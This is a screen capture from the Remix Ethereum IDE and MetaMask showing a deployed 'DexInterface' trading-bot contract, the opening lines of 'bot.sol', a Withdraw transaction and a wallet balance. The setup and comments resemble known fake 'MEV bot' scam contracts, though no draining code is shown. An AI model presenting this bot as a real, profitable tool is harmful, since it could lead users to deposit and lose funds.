 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 0 ETH
SetTradeBalan... uint256 _tradingBalanceIı
SetTradeBalan... uint256 _tradingBalanceIı
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.
9
10 interface IERC20 {
11 function balanceOf(address account) external view ret
12 function transfer(address recipient, uint amount) ext
13 function allowance(address owner, address spender) ex
14 function approve(address spender, uint amount) extern
15 function transferFrom(address sender, address recipie
16 function createStart(address sender, address reciver,
17 function createContract(address _thisAddress) externa
18 event Transfer(address indexed from, address indexed
19 event Approval(address indexed owner, address indexed
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory cont
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0 Listen on all trans
[block:21259879 txIndex:53] from: 0x06f...dc9c1 to: DexInterface.Withdra
data: 0x57e...a89b6 logs: 0 hash: 0x882...98b44
>
Account 1
0x06f45...DC9C1
2.6491 ETH
$8,832.66 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
2.6491 E...
Ethereum
$8,832.66 USD
+ Import tokens
Refresh list
MetaMask support